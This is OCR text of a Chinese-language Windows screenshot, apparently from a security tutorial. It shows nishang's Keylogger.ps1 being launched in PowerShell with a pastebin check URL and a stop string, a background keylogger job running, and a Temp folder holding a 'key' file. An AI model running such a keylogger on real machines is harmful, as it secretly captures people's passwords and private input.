 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\Gather\Keylogger.ps1"
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL: http://pastebin.com/raw.php?i=jqP2vJ3x
MagicString: stopthis
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
5 Job5 BackgroundJob Running True localhost Keylogger $args[0] $ar...
Temp
文件 主页 共享 查看
« 用户 Administrator AppData Local Temp 搜索 Temp
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
vhjgby3n 2016/11/10 12:28 文件夹
vmware-Administrator 2016/11/10 12:02 文件夹
w5cod3oh 2016/11/10 12:30 文件夹
wxq5i2uf 2016/11/10 12:31 文件夹
xcowd5yn 2016/11/10 12:32 文件夹
xe24sruh 2016/11/10 12:33 文件夹
xeizh2oz 2016/11/10 12:28 文件夹
y2ffga5t 2016/11/10 12:32 文件夹
yarnqaau 2016/11/10 12:29 文件夹
yvg1nxrk 2016/11/10 12:31 文件夹
zb0d3det 2016/11/10 12:28 文件夹
key 2016/11/10 15:10 文本文档 2 KB
vminst.log_20161110_115837 2016/11/10 11:58 文本文档 105 KB
vmmsi.log_20161110_115837 2016/11/10 11:58 文本文档 3,277 KB
57 个项目 选中 1 个项目 1.18 KB